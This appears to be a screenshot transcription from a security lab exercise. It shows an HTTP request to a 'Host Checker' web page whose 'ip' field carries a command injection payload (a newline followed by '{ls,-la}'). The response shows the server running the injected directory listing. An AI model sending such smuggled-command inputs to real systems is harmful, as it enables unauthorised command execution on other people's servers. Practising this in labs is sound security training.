 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.50.242:53391
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://94.237.50.242:53391
10 Connection: keep-alive
11 Referer: http://94.237.50.242:53391/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a{ls,-la}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jan 2025 13:07:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1116
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
38 total 16
39 drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021 .
40 drwxr-xr-x 1 www-data www-data 4096 Aug 19 2020 ..
41 -rw-r--r-- 1 www-data www-data 1613 Jul 16 2021 index.php
42 -rw-r--r-- 1 www-data www-data 1256 Jul 12 2021 style.css